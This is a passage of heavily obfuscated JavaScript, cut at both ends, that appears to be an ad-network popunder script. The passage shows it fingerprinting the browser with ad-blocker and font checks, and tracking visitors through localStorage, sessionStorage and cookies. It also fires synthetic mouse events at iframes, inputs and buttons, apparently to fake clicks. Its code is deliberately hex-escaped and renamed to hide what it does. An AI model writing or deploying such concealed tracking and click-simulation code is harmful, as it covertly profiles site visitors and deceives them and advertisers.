_0x414571=_0x47000a;for(;_0x455e27!=_0x455e27[_0x414571(0x25a)];)_0x455e27=_0x455e27[_0x414571(0x2e3)],_0x1c7c3e['\x67\x62'](_0x455e27,_0x2e3d84,_0x175271);},'\x65\x63':function(_0x560dab,_0x1b9d54,_0x5bdb4d,_0x21f9a7,_0x14c8d7,_0x1a8b47){function _0x22347a(_0x20576c){var _0x2874b0=a0_0x1f10;_0x134985['\x49'](_0x2874b0(0x33e),_0x22347a,!0x0,_0xe0a634);_0x20576c[_0x2874b0(0x267)]===_0x560dab&&(_0x162c53&&clearTimeout(_0x162c53),_0x21f9a7(_0x20576c[_0x20576c['\x6d\x65\x73\x73\x61\x67\x65']?_0x2874b0(0x33e):_0x2874b0(0x21e)],_0x20576c['\x73\x6f\x75\x72\x63\x65']));}var _0x162c53;_0x134985['\x77']('\x6d\x65\x73\x73\x61\x67\x65',_0x22347a,!0x0,_0xe0a634);_0x14c8d7&&0x0<_0x14c8d7&&(_0x162c53=_0x53eed1(function(){var _0x2f4229=a0_0x1f10;_0x134985['\x49'](_0x2f4229(0x33e),_0x22347a,!0x0,_0xe0a634);_0x1a8b47&&_0x1a8b47();},_0x14c8d7));return _0x1c7c3e['\x67\x62'](_0x560dab,_0x1b9d54,_0x5bdb4d);},'\x6e\x66':function(_0x1d5c49,_0x41a2e2,_0x3c1158,_0x505ce3,_0x6e9dce,_0x5575b6){var _0x224025=_0x47000a;for(;_0x1d5c49!=_0x1d5c49[_0x224025(0x25a)];)_0x1d5c49=_0x1d5c49[_0x224025(0x2e3)],_0x1c7c3e['\x65\x63'](_0x1d5c49,_0x41a2e2,_0x3c1158,_0x505ce3,_0x6e9dce,_0x5575b6);},'\x24\x65':function(_0x1fc32f){_0x134985['\x77']('\x6d\x65\x73\x73\x61\x67\x65',function(_0x5c8ea1){var _0x35f48a=a0_0x1f10;_0x1fc32f(_0x5c8ea1[_0x5c8ea1[_0x35f48a(0x33e)]?_0x35f48a(0x33e):'\x64\x61\x74\x61'],_0x5c8ea1[_0x35f48a(0x267)]);},!0x0,_0xe0a634);},'\x6b\x62':function(_0x9687bc,_0x545448){var _0x1b07ac=_0x47000a;_0x134985['\x77'](_0x1b07ac(0x33e),function(_0x35d34a){var _0x4f4182=_0x1b07ac;_0x35d34a[_0x4f4182(0x267)]===_0x9687bc&&_0x545448(_0x35d34a[_0x35d34a[_0x4f4182(0x33e)]?_0x4f4182(0x33e):_0x4f4182(0x21e)],_0x35d34a[_0x4f4182(0x267)]);},!0x0,_0xe0a634);}},_0x730cdf='';_0x47000a(0x2ae)===typeof _0x3d2a29&&!0x0===_0x3d2a29&&($a=!0x1);$a&&_0x134985['\x69\x61'](function(){_0x12f42c['\x24\x62'](_0x392d27,function(){var _0x4c7566=a0_0x1f10;try{var _0x413955=new window[(_0x4c7566(0x1ac))][(_0x4c7566(0x239))]();_0x413955[_0x4c7566(0x288)][_0x4c7566(0x1a3)]=!0x0;_0x413955[_0x4c7566(0x288)]['\x41\x64\x42\x6c\x6f\x63\x6b']=!0x0;_0x413955['\x65\x78\x74\x65\x6e\x64\x65\x64\x4a\x73\x46\x6f\x6e\x74\x73']=!0x0;_0x730cdf=new window[(_0x4c7566(0x1ac))](_0x413955)[_0x4c7566(0x23c)]();}catch(_0x5aa6b8){_0x3f6a2c(_0x577e62['\x76'],_0x4c7566(0x1ee)+_0x5aa6b8);}});});var _0x1e3659=function(_0x30e354){var _0x270446=!0x1;_0x55ed7a()&&(_0x270446=!_0x3d6a89(_0x30e354||0.9));return _0x270446;}(0.9),_0x5649d4=(function(){var _0x2c0259=_0x47000a;var _0x256fc2;_0x256fc2=0.9;return _0x55ed7a()?_0x3d6a89(_0x256fc2):window['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']/window['\x73\x63\x72\x65\x65\x6e'][_0x2c0259(0x2b7)]>_0x256fc2&&window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']/window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74']>_0x256fc2;}()),_0x148ba0=_0x55ed7a(),_0x11cd0a={'\x62\x61':function(_0x5135f9){var _0x18ad7d=_0x47000a;var _0x23600f=null,_0x23a83a=_0xb989fd,_0x47d1cc=_0x6d090a['\x62\x61'](_0x23a83a);if(_0x47d1cc)_0x23600f=_0x47d1cc;else{if((_0x47d1cc=_0x14d720['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x5f\x61\x64\x6d\x76\x6e\x61\x62\x62'))&&_0x25efb5(_0x47d1cc,_0x18ad7d(0x2e9)))_0x23600f=_0x47d1cc;else for(var _0x47d1cc=_0x14d720[_0x18ad7d(0x338)](_0x18ad7d(0x2e9)),_0x2fe4b7=0x0;_0x2fe4b7<_0x47d1cc['\x6c\x65\x6e\x67\x74\x68'];_0x2fe4b7++)-0x1<_0x47d1cc[_0x2fe4b7][_0x18ad7d(0x1b4)][_0x18ad7d(0x34c)](_0x18ad7d(0x24a)+_0x5135f9)&&(_0x23600f=_0x47d1cc[_0x2fe4b7]);_0x23600f||(_0x5135f9=_0xe0a634[_0x18ad7d(0x359)][_0x18ad7d(0x1cb)],_0x47d1cc=_0x18ad7d(0x27a)['\x63\x6f\x6e\x63\x61\x74'](_0x18ad7d(0x1cf),_0x18ad7d(0x201)),_0x5135f9&&-0x1<_0x5135f9[_0x18ad7d(0x1b4)][_0x18ad7d(0x34c)](_0x47d1cc)&&(_0x23600f=_0x5135f9));_0x6d090a['\x72\x61'](_0x23a83a,_0x23600f);}return _0x23600f;},'\x49':function(_0x100d0f){var _0x15370e=_0x47000a;try{var _0x11f0a5=this['\x62\x61'](_0x100d0f);_0x11f0a5&&(_0x5101e2(_0x11f0a5),_0x6d090a['\x72\x61'](_0xaba5d7,'\x2f\x2f'+_0x2acb80(_0x11f0a5[_0x15370e(0x1b4)])));}catch(_0xcc1479){_0x3f6a2c(_0x577e62['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x72\x65\x6d\x6f\x76\x69\x6e\x67\x20\x73\x63\x72\x69\x70\x74\x3a\x20'+_0xcc1479);}},'\x6f\x64':function(_0x386a01){var _0xf4b890=_0x47000a;var _0x54abd6,_0x4478f0=_0xaba5d7,_0x591017=_0x6d090a['\x62\x61'](_0x4478f0);if(_0x591017)_0x54abd6=_0x591017;else if(_0x386a01=this['\x62\x61'](_0x386a01))if(_0x386a01=_0x386a01[_0xf4b890(0x1b4)])_0x54abd6='\x2f\x2f'+_0x2acb80(_0x386a01),_0x6d090a['\x72\x61'](_0x4478f0,_0x54abd6);return _0x54abd6;}},_0x3d2b00={};_0x54ceee['\x68']=function(){return new _0x54ceee(_0x1ea022(),0x0);};_0x54ceee['\x62']=function(){return new _0x54ceee(0x0,0x0);};_0x54ceee['\x66']=function(_0x58c5f0){var _0x57cb9a=_0x47000a;return _0x58c5f0?_0x57cb9a(0x287)==typeof _0x58c5f0&&(_0x58c5f0=_0x58c5f0[_0x57cb9a(0x1a7)]('\x5f'),0x2==_0x58c5f0[_0x57cb9a(0x1a4)])?(_0x58c5f0=[parseInt(_0x58c5f0[0x0],0xa),parseInt(_0x58c5f0[0x1],0xa)],isNaN(_0x58c5f0[0x0])||isNaN(_0x58c5f0[0x1])?null:new _0x54ceee(_0x58c5f0[0x0],_0x58c5f0[0x1])):null:new _0x54ceee(_0x1ea022(),0x0);};_0x54ceee[_0x47000a(0x354)]['\x68']=function(){var _0x1a1138=_0x47000a;return[this['\x66'],this['\x62']][_0x1a1138(0x247)]('\x5f');};var _0x5ae8e2={0x1:0x1,0x2:0x2};_0xe0a634[_0x47000a(0x360)]=0x0;_0x18a3f5[_0x47000a(0x354)]['\x6c\x61']=function(_0x23cdef){var _0x132fbb=_0x47000a;if(_0x23cdef&&_0x23cdef[_0x132fbb(0x1a4)])try{for(var _0x3ea972=[],_0x29b3ae=0x0;_0x29b3ae<_0x23cdef['\x6c\x65\x6e\x67\x74\x68'];_0x29b3ae++){var _0xca2e55=_0x23cdef[_0x29b3ae];_0x3ea972[_0x132fbb(0x20a)](new _0x33cacf(_0xca2e55[0x0],_0xca2e55[0x1],this));}this['\x68']=_0x3ea972;}catch(_0x5bd7b9){_0x3f6a2c(_0x577e62['\x44\x63']);}};_0x18a3f5[_0x47000a(0x354)]['\x47']=function(_0x5e32be){var _0x22ed51=_0x47000a;var _0x1ec825=this['\x68'][_0x22ed51(0x1a4)];return this['\x68'][_0x5e32be>=_0x1ec825?_0x1ec825-0x1:_0x5e32be];};_0x18a3f5[_0x47000a(0x354)]['\x6e\x61']=function(_0x5bc678,_0x6938a2,_0x35232e){var _0x19e0be=this['\x68'];return _0x19e0be&&0x0<_0x19e0be['\x6c\x65\x6e\x67\x74\x68']&&(_0x6938a2=this['\x47'](_0x6938a2))&&_0x3d2b00[_0x6938a2['\x62']]?_0x5bc678[_0x6938a2['\x62']]:_0x35232e;};_0x18a3f5[_0x47000a(0x354)]['\x4a']=function(_0x47bead){return this['\x62']=_0x5eb4dc(this,this['\x50'](),_0x47bead);};_0x18a3f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x56']=function(_0x4d912a){return this['\x66']=_0x5eb4dc(this,this['\x4e'](),_0x4d912a);};_0x18a3f5[_0x47000a(0x354)]['\x4f']=function(){var _0x4d76bb=_0x47000a;return this['\x48']+_0x4d76bb(0x2c5);};_0x18a3f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50']=function(){return this['\x48']+'\x5f\x64';};_0x18a3f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){var _0x43bb12=_0x47000a;return this['\x48']+_0x43bb12(0x1e1)+_0x1e93ea(window[_0x43bb12(0x2b2)](location[_0x43bb12(0x23b)]+(!0x0===_0x4e1835?location[_0x43bb12(0x2c1)]:'')))+'\x22\x5d';};_0x18a3f5[_0x47000a(0x354)]['\x6c\x62']=function(){var _0x2936ac=_0x47000a;this['\x62']['\x62']++;this['\x66']['\x62']++;_0x41eb78['\x4d'][_0x2936ac(0x1ca)](this['\x4f'](),''+this['\x73']['\x62']);_0x41eb78['\x4d'][_0x2936ac(0x1ca)](this['\x50'](),this['\x62']['\x68']());_0x41eb78['\x4d'][_0x2936ac(0x1ca)](this['\x4e'](),this['\x66']['\x68']());};_0x18a3f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x42']=function(){var _0x4f0dcf=_0x47000a;var _0x477738=this['\x54'],_0x402423=this['\x55'],_0x186f88=this['\x5a'],_0x3750bc=0x3e8*this['\x6d\x61'],_0x110815=[];this['\x79\x61']();if(!_0x477738&&!_0x402423&&!_0x186f88)return[0x0,0x0];this['\x62']=this['\x4a'](_0x110815);this['\x66']=this['\x56'](_0x110815);if(0x1>_0x110815[_0x4f0dcf(0x1a4)]&&0x0==this['\x62']['\x62']&&0x0==this['\x66']['\x62']&&!this['\x68'])return[0x0,0x0];if(0x0<_0x110815[_0x4f0dcf(0x1a4)])return[-0x1,0x0];_0x110815=this['\x66']['\x66']>this['\x62']['\x66']?this['\x62']['\x66']:this['\x66']['\x66'];if(0x0<_0x110815)if(_0x562b5c===_0x2e3550[_0x4f0dcf(0x319)]){if(!(this['\x73']['\x62']<_0xe0a634['\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45']+_0x3750bc))return _0x41eb78['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else{if(_0x110815+_0x3750bc<this['\x73']['\x62'])return _0x41eb78['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else 0x0==_0x110815&&_0x562b5c===_0x2e3550['\x52\x45\x46\x52\x45\x53\x48']&&_0x41eb78['\x4f\x61'](this['\x41']['\x48']);(_0x3750bc=this['\x68'])&&0x0<_0x3750bc[_0x4f0dcf(0x1a4)]&&(_0x186f88=this['\x47'](this['\x62']['\x62'])['\x66']);return 0x0<_0x186f88&&(_0x110815=_0x41eb78['\x4d']['\x67\x65\x74\x49\x74\x65\x6d'](this['\x4f']()),_0x110815=parseInt(_0x110815,0xa),isNaN(_0x110815)&&(_0x110815=this['\x68']?this['\x57']:0x0),_0x3750bc=this['\x73']['\x62'],_0x186f88=_0x110815+_0x186f88,this['\x73']['\x62']<_0x186f88)?[0x1,_0x186f88-_0x3750bc||0x0]:_0x477738&&this['\x62']['\x62']>=_0x477738?[0x3,0x0]:_0x402423&&this['\x66']['\x62']>=_0x402423?[0x2,0x0]:[0x0,0x0];};_0x18a3f5[_0x47000a(0x354)]['\x77\x61']=function(){return 0x0===this['\x42']()[0x0];};_0x18a3f5[_0x47000a(0x354)]['\x79\x61']=function(){this['\x73']=new _0x5874df();};_0x2e1a19[_0x47000a(0x354)]['\x6a']=function(_0x1ec3b2,_0x10977a){this['\x62'][_0x1ec3b2]=_0x10977a;return this;};_0x2e1a19[_0x47000a(0x354)]['\x74\x6f\x53\x74\x72\x69\x6e\x67']=function(){var _0x367761=_0x47000a;var _0xf0cebd=_0x1197ae(this['\x62']),_0x5cf57a;this['\x73']?_0x5cf57a=_0xf64303(this['\x66'],_0x26f978(this['\x68']+'\x3f'+_0xf0cebd)):(_0xf0cebd=_0xf64303(this['\x66'],this['\x68'],_0xf0cebd),_0x5cf57a=_0x5cf57a||0x4,_0x5cf57a=_0xf0cebd+=(-0x1<_0xf0cebd[_0x367761(0x34c)]('\x3f')?'\x26':'\x3f')+'\x5f'+_0x209062(_0x5cf57a)+'\x3d'+_0x1ea022());return _0x5cf57a;};_0x30d397['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x47000a(0x1ca)]=function(){var _0x1a18de=_0x47000a;var _0x421e19=window[_0x1a18de(0x2bc)][_0x1a18de(0x1ca)]['\x61\x70\x70\x6c\x79'](window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'],arguments);this['\x6c\x65\x6e\x67\x74\x68']=window[_0x1a18de(0x2bc)][_0x1a18de(0x1a4)];return _0x421e19;};_0x30d397[_0x47000a(0x354)][_0x47000a(0x2c4)]=function(){var _0xf3d848=_0x47000a;return window[_0xf3d848(0x2bc)][_0xf3d848(0x2c4)][_0xf3d848(0x325)](window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'],arguments);};_0x30d397[_0x47000a(0x354)][_0x47000a(0x27f)]=function(){var _0x5db9c9=_0x47000a;var _0x4b25b8=window[_0x5db9c9(0x2bc)]['\x63\x6c\x65\x61\x72']['\x61\x70\x70\x6c\x79'](window[_0x5db9c9(0x2bc)],arguments);this[_0x5db9c9(0x1a4)]=window[_0x5db9c9(0x2bc)][_0x5db9c9(0x1a4)];return _0x4b25b8;};_0x30d397['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(){var _0x31a167=_0x47000a;var _0x5ad0db=window[_0x31a167(0x2bc)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'][_0x31a167(0x325)](window[_0x31a167(0x2bc)],arguments);this[_0x31a167(0x1a4)]=window[_0x31a167(0x2bc)]['\x6c\x65\x6e\x67\x74\x68'];return _0x5ad0db;};_0x30d397[_0x47000a(0x354)][_0x47000a(0x1da)]=function(){var _0x28323a=_0x47000a;return window[_0x28323a(0x2bc)][_0x28323a(0x1da)][_0x28323a(0x325)](window[_0x28323a(0x2bc)],arguments);};_0x13176d[_0x47000a(0x354)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x5aef4d=_0x47000a;var _0x309bd5=window[_0x5aef4d(0x1ad)][_0x5aef4d(0x1ca)][_0x5aef4d(0x325)](window[_0x5aef4d(0x1ad)],arguments);this[_0x5aef4d(0x1a4)]=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x5aef4d(0x1a4)];return _0x309bd5;};_0x13176d[_0x47000a(0x354)]['\x67\x65\x74\x49\x74\x65\x6d']=function(){var _0x4f2b6c=_0x47000a;return window[_0x4f2b6c(0x1ad)]['\x67\x65\x74\x49\x74\x65\x6d'][_0x4f2b6c(0x325)](window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'],arguments);};_0x13176d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x47000a(0x27f)]=function(){var _0x1b51cb=_0x47000a;var _0x59f42c=window[_0x1b51cb(0x1ad)][_0x1b51cb(0x27f)][_0x1b51cb(0x325)](window[_0x1b51cb(0x1ad)],arguments);this[_0x1b51cb(0x1a4)]=window[_0x1b51cb(0x1ad)][_0x1b51cb(0x1a4)];return _0x59f42c;};_0x13176d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(){var _0x49cb7a=_0x47000a;var _0x5959aa=window[_0x49cb7a(0x1ad)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'][_0x49cb7a(0x325)](window[_0x49cb7a(0x1ad)],arguments);this[_0x49cb7a(0x1a4)]=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65']['\x6c\x65\x6e\x67\x74\x68'];return _0x5959aa;};_0x13176d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x47000a(0x1da)]=function(){var _0x1ae036=_0x47000a;return window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x1ae036(0x1da)][_0x1ae036(0x325)](window[_0x1ae036(0x1ad)],arguments);};_0x16ced3[_0x47000a(0x354)][_0x47000a(0x22c)]=function(){};_0x16ced3[_0x47000a(0x354)][_0x47000a(0x1ca)]=function(){};_0x16ced3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x70\x61']=function(){var _0x250e96=_0x47000a;var _0x114b95=this;this[_0x250e96(0x282)](function(){var _0x13c937=_0x250e96;_0x114b95[_0x13c937(0x1a4)]++;});};_0x16ced3[_0x47000a(0x354)][_0x47000a(0x1da)]=function(_0x3289af){var _0x4b4112=_0x47000a;var _0x2b5843=null;this[_0x4b4112(0x282)](function(_0x2eb019,_0x3cc72a,_0x540120){if(_0x540120===_0x3289af)return _0x2b5843=_0x2eb019,!0x1;});return _0x2b5843;};_0x16ced3[_0x47000a(0x354)][_0x47000a(0x2c4)]=function(_0x5c4d53){var _0x3643b6=_0x47000a;var _0x4a15d8=null;this[_0x3643b6(0x282)](function(_0x707a5e,_0x4d886e){if(_0x5c4d53===_0x707a5e)return _0x4a15d8=_0x4d886e,!0x1;});return _0x4a15d8;};_0x16ced3[_0x47000a(0x354)][_0x47000a(0x27f)]=function(){var _0x12213a=_0x47000a;var _0x57d4f7=this;this[_0x12213a(0x282)](function(_0x1460a7){var _0xc75b96=_0x12213a;_0x57d4f7[_0xc75b96(0x22c)](_0x1460a7);});};_0x5f23f4[_0x47000a(0x354)]=new _0x16ced3();_0x5f23f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x954c5c){var _0x4b71b5=_0x47000a;for(var _0x39875a=_0xe0a634[_0x4b71b5(0x359)][_0x4b71b5(0x2c8)]['\x73\x70\x6c\x69\x74']('\x3b'),_0x10d534=0x0;_0x10d534<_0x39875a['\x6c\x65\x6e\x67\x74\x68'];_0x10d534++){var _0x58557b=_0x39875a[_0x10d534][_0x4b71b5(0x1a7)]('\x3d');if(!0x1===_0x954c5c(_0x58557b[0x0][_0x4b71b5(0x181)](),_0x58557b[0x1],_0x10d534))break;}};_0x5f23f4[_0x47000a(0x354)][_0x47000a(0x1ca)]=function(_0x4219b4,_0x2cca17){this['\x4b\x64'](_0x4219b4,_0x2cca17);};_0x5f23f4[_0x47000a(0x354)]['\x4b\x64']=function(_0x5e69a7,_0x1b10da){var _0x39ccca=_0x47000a;_0xe0a634[_0x39ccca(0x359)][_0x39ccca(0x2c8)]=_0x5e69a7+'\x3d'+_0x1b10da[_0x39ccca(0x330)]()+_0x39ccca(0x245);this['\x70\x61']();};_0x5f23f4[_0x47000a(0x354)][_0x47000a(0x22c)]=function(_0x33bf24){var _0xe8c5bd=_0x47000a;_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xe8c5bd(0x2c8)]=_0x33bf24+_0xe8c5bd(0x35b);this['\x70\x61']();};_0x2c9123['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x16ced3();_0x2c9123[_0x47000a(0x354)][_0x47000a(0x282)]=function(_0x47002c){var _0x5accef=_0x47000a;for(var _0x95c6a2=_0xe0a634[_0x5accef(0x2de)][_0x5accef(0x1a7)]('\x3b'),_0x391835=0x0;_0x391835<_0x95c6a2[_0x5accef(0x1a4)];_0x391835++){var _0x400a92=_0x95c6a2[_0x391835][_0x5accef(0x1a7)]('\x3d');if(!0x1===_0x47002c(_0x400a92[0x0][_0x5accef(0x181)](),_0x400a92[0x1],_0x391835))break;}};_0x2c9123['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x47000a(0x1ca)]=function(_0x4b567f,_0x19aac2){var _0x40159e=_0x47000a;var _0x1530a1=this['\x68\x63']();_0x1530a1[_0x4b567f]=_0x19aac2;_0xe0a634[_0x40159e(0x2de)]=this['\x48\x62'](_0x1530a1);this['\x70\x61']();};_0x2c9123['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(_0x7aaca0){var _0x1ef6f0=_0x47000a;var _0x1bd83f=this['\x68\x63']();_0x1bd83f[_0x7aaca0]=null;delete _0x1bd83f[_0x7aaca0];_0xe0a634[_0x1ef6f0(0x2de)]=this['\x48\x62'](_0x1bd83f);this['\x70\x61']();};_0x2c9123[_0x47000a(0x354)]['\x48\x62']=function(_0x2c3b5a){var _0x360bd8=_0x47000a;var _0x9c2499=[],_0x43780d;for(_0x43780d in _0x2c3b5a)_0x9c2499[_0x360bd8(0x20a)]([_0x43780d,_0x2c3b5a[_0x43780d]][_0x360bd8(0x247)]('\x3d'));return _0x9c2499[_0x360bd8(0x247)]('\x3b');};_0x2c9123[_0x47000a(0x354)]['\x68\x63']=function(){var _0x4f9009=_0x47000a;var _0x2615a4={};this[_0x4f9009(0x282)](function(_0x549cd5,_0x2b7518){_0x2615a4[_0x549cd5]=_0x2b7518;});return _0x2615a4;};_0x576645[_0x47000a(0x354)]=new _0x16ced3();_0x576645[_0x47000a(0x354)][_0x47000a(0x282)]=function(_0x20128f){var _0x1b13f7=_0x47000a;var _0x69f9cd=0x0,_0x4cf998;for(_0x4cf998 in this[_0x1b13f7(0x1bb)])if(!0x1===_0x20128f(_0x4cf998,this[_0x1b13f7(0x1bb)][_0x4cf998],_0x69f9cd++))break;};_0x576645[_0x47000a(0x354)][_0x47000a(0x1ca)]=function(_0x1908d8,_0x98ac24){var _0x43a726=_0x47000a;this[_0x43a726(0x1bb)][_0x1908d8]=_0x98ac24;this['\x70\x61']();};_0x576645[_0x47000a(0x354)][_0x47000a(0x22c)]=function(_0x30aa2f){var _0x2260a3=_0x47000a;this['\x6d\x61\x70'][_0x30aa2f]=null;delete this[_0x2260a3(0x1bb)][_0x30aa2f];this['\x70\x61']();};var _0x41eb78,_0x2e3550={'\x53\x45\x53\x53\x49\x4f\x4e':0x1,'\x52\x45\x46\x52\x45\x53\x48':0x2,'\x4f\x54\x48\x45\x52':0x0},_0x258ccc=_0x466404['\x62'](_0x47000a(0x2f6)[_0x47000a(0x1a7)]('\x20')),_0xdd2f7c=[],_0x10b3a3=_0x66c908(),_0x2de252=_0x466404['\x62']([_0x47000a(0x2ad),_0x47000a(0x321)]);_0x2061c3['\x41']=_0x47000a(0x33c);_0x2061c3[_0x47000a(0x354)]['\x5a']=function(_0x476cec){var _0x55514d=_0x47000a;this[_0x55514d(0x1f8)]=_0x476cec;};_0x2061c3[_0x47000a(0x354)]['\x68']=function(){return!0x0;};_0x2061c3[_0x47000a(0x354)]['\x43']=function(){};_0x2061c3[_0x47000a(0x354)]['\x73\x61']=function(_0x43b2e3){this['\x6d']=_0x43b2e3;};_0x2061c3[_0x47000a(0x354)]['\x50\x61']=function(_0xd3f579){this['\x44']=_0xd3f579;};_0x2061c3[_0x47000a(0x354)]['\x6c']=function(_0x5ea8f9,_0x65677b,_0x1c2b72,_0x3d661d){var _0x2d3382=_0x47000a;_0x32febd&&0x0<_0x32febd[_0x2d3382(0x1a4)]&&_0x1c2b72&&_0x3d661d&&this['\x76\x62'](_0x32febd,_0x3d661d,_0x1c2b72);};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x76\x62']=function(_0x3bdad4,_0x59df65,_0x15f135){function _0x1c2c09(_0x149e3e,_0x4a9422){var _0x18d022=a0_0x1f10;_0x134985['\x64\x61'](_0x134985['\x74\x64'](_0x4a9422,_0x15f135[_0x18d022(0x29d)],_0x15f135[_0x18d022(0x1ed)],_0x15f135[_0x18d022(0x2b9)],_0x15f135['\x63\x6c\x69\x65\x6e\x74\x59']),_0x149e3e);}if(_0x2061c3['\x4a'](_0x59df65,_0x3bdad4)){var _0x3dfb99=function(){var _0x12595a=a0_0x1f10;_0x1c2c09(_0x59df65,_0x12595a(0x27b));_0x1c2c09(_0x59df65,_0x12595a(0x31b));_0x1c2c09(_0x59df65,'\x6d\x6f\x75\x73\x65\x75\x70');_0x1c2c09(_0x59df65,_0x12595a(0x32a));};this['\x4e']()?_0x53eed1(function(){_0x3dfb99();},0x32):_0x3dfb99();}};_0x2061c3[_0x47000a(0x354)]['\x59']=function(){return this['\x6d']['\x48']+'\x5f'+_0x1ea022();};_0x2061c3[_0x47000a(0x354)]['\x63\x61']=function(){var _0x1c2c01=_0x47000a;function _0x5dbc44(){var _0x18c765=a0_0x1f10;try{if(!_0x24ddc1['\x41'](_0x3001e9))return;if(!_0x24ddc1['\x51\x62']()&&_0x24ddc1['\x44']['\x77\x61']()){clearTimeout(_0x1bd276);for(var _0x4b8ed2=0x0;_0x4b8ed2<_0xdd2f7c[_0x18c765(0x1a4)];_0x4b8ed2++)_0xdd2f7c[_0x4b8ed2][_0x18c765(0x227)][_0x18c765(0x18c)]=_0x18c765(0x2f2);return;}}catch(_0x59a681){_0x3f6a2c(_0x577e62['\x76'],''+_0x59a681);}_0x1bd276=_0x53eed1(_0x5dbc44,0x64);}for(var _0x1bd276,_0x24ddc1=this,_0x316018=0x0;_0x316018<_0xdd2f7c[_0x1c2c01(0x1a4)];_0x316018++)_0xdd2f7c[_0x316018][_0x1c2c01(0x227)][_0x1c2c01(0x18c)]=_0x1c2c01(0x30b);_0x1bd276=_0x53eed1(_0x5dbc44,0x64);};_0x2061c3['\x62']=function(_0x3d0b80){return _0x3d0b80['\x48'];};_0x2061c3['\x66']=function(_0x12edd0){return _0x2061c3['\x62'](_0x12edd0)+'\x5f\x70';};_0x2061c3['\x73']=function(){return _0x1984c0;};_0x2061c3['\x4a']=function(_0x5770fb,_0x24e708){var _0x573fd7=_0x47000a;var _0x3d8f91=!0x1;0x0<_0x26ba6a['\x4b\x61'](_0x14d720[_0x573fd7(0x1dd)](_0x24e708),[_0x5770fb])[_0x573fd7(0x1a4)]&&(_0x3d8f91=!0x0);return _0x3d8f91;};_0x2061c3['\x47']=function(){var _0x56feaf=_0x47000a;var _0x186479='';try{var _0x2731b3=_0x14d720[_0x56feaf(0x26e)](_0x542422);if(_0x2731b3&&_0x25efb5(_0x2731b3,'\x61')){var _0x42f9f4=_0x2731b3[_0x56feaf(0x29c)];_0x42f9f4&&(_0x186479=_0x42f9f4);}}catch(_0x4b13c7){_0x3f6a2c(_0x577e62['\x76'],_0x56feaf(0x238)+_0x4b13c7);}return _0x186479;};_0x2061c3['\x42']=function(_0x43c818){var _0x53c43f=_0x47000a;var _0x2a62fc='';(_0x43c818=_0x26ba6a['\x47\x61'](_0x43c818,'\x61'))&&(_0x43c818=_0x43c818[_0x53c43f(0x29c)])&&(_0x2a62fc=_0x43c818);return _0x2a62fc;};_0x2061c3['\x68']=[];_0x2061c3[_0x47000a(0x354)]['\x61\x62']=function(_0x3c8204){var _0x1ae21e=_0x47000a;try{if(_0xe0a634[_0x1ae21e(0x359)][_0x1ae21e(0x2c7)]&&this['\x44']['\x77\x61']()){var _0x1ec9c2=this['\x6d'],_0x3caa88=_0x2061c3['\x62'](_0x1ec9c2),_0x429236;_0x4a41b7:{var _0x23b4f8=this['\x4f'](),_0xf0170e=this['\x50'];if(!_0x3c8204&&0x0<_0xe4d404[_0x1ae21e(0x1a4)]){for(var _0x57b392=_0x14d720[_0x1ae21e(0x1dd)](_0x5dc5d4),_0x6f435d=[],_0x1b7716=0x0;_0x1b7716<_0x57b392[_0x1ae21e(0x1a4)];_0x1b7716++){var _0x147e6a=_0x57b392[_0x1b7716][_0x1ae21e(0x29e)][_0x1ae21e(0x1c2)]();(_0x258ccc['\x66'](_0x147e6a)||_0x23b4f8&&_0x23b4f8['\x66'](_0x147e6a))&&_0x6f435d[_0x1ae21e(0x20a)](_0x57b392[_0x1b7716]);}_0x429236=_0x6f435d;}else{_0x6f435d=_0x14d720[_0x1ae21e(0x1dd)](_0x3c8204||'\x69\x66\x72\x61\x6d\x65\x2c\x20\x6f\x62\x6a\x65\x63\x74\x2c\x20\x63\x61\x6e\x76\x61\x73\x2c\x20\x65\x6d\x62\x65\x64\x2c\x20\x69\x6e\x70\x75\x74\x2c\x20\x62\x75\x74\x74\x6f\x6e');if(_0x393826&&0x0<_0x393826[_0x1ae21e(0x1a4)]){var 